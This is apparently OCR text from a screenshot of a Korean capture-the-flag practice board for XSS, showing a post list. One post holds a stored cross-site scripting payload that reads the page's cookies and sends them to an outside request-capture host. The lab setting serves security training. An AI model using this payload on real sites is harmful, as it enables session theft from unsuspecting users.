 Free Talking
주의 요함
ctf.segfaulthub.com:4343/xss_1/notice_list.php
작성자
Search
연도
연도
User ID
Title
Views
Date
any
<script>var cookieData = document.cookie;var img = new Image();img.src
= "https://zgcsqwt.request.dreamhack.games/?cookie=" + cookieData;
</script>
0
2025-
6-22
글쓰기
1 2 3 4 5 6
7 8 9 10 11 12
13 14 15 16 17 18
19 20 21 22 23 24
25 26 27 28 29 30
31 32 33 34 35 36